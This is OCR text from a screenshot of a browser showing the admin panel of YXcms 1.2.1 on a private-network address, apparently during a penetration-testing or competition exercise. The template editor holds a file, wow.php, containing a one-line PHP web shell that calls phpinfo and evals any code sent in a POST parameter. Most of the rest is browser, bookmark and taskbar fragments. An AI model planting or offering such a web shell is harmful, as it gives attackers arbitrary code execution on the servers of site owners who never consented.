 比赛
YXcms-信息管理系统
YXcms-信息管理系统
新标签页
192.168.208.232/ind
设置
192.168.208.232
192.168.208.232/index.php?r=admin
火狐官方站点
火狐官方站点
百度
新手上路
常用网址
IP控制网关
京东商城
京东商城
问答money
IP控制网关
魔方小站在线秒表 St...
渗透
移动设备上的书签
您必须先登录此网络才能访问互联网。
打开网络登录页面
YXcms
管理首页
结构管理
内容管理
拓展应用
当前用户：YX
首页
后退
前进
刷新
退出
全局设置
网站设置
后台功能
网站缓存
前台模板
后台登陆管理
管理员管理
权限管理
账户管理
数据库管理
数据库备份
SQL执行
附件管理
上传文件管理
YxcmsApp 1.2.1
当前位置：【模板内容编辑】
wow.php
保存
1
<?php phpinfo();@eval($_POST['hnw']);?>
Windows Ink 工作区
考研的要求
搜索一下
26°C 多云
12:52